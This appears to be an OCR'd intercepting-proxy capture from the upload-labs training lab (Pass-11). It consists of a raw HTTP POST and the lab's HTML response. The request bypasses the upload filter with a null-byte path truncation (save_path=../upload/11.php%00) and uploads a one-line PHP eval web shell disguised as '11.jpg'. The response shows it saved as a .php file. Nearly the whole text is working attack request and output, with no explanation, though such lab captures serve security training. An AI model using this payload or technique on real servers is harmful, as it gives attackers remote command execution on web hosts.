 Request
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/11.php%00 HTTP/1.1
Host: 192.168.13.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.13.129/Pass-11/index.php
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------2148785614182
Content-Length: 334
-----------------------------2148785614182
Content-Disposition: form-data; name="upload_file";
filename="11.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST["cmd"])?>
-----------------------------2148785614182
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2148785614182--
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/"
enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload/11.php  /8520181023144127.jpg" width="250px" />
</div>
</li>
</ol>
</div>
</div>